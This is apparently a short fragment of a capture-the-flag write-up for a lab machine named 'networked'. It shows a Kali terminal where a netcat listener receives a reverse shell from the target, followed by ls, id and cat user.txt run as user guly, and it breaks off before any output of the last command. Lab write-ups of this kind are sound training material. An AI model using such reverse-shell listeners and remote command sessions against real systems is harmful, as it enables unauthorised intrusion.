 ┌──(root㉿kali)-[/home/kali/Desktop/writeups/networked]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.146] 33120
ls
check_attack.php
crontab.guly
user.txt
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
cat user.txt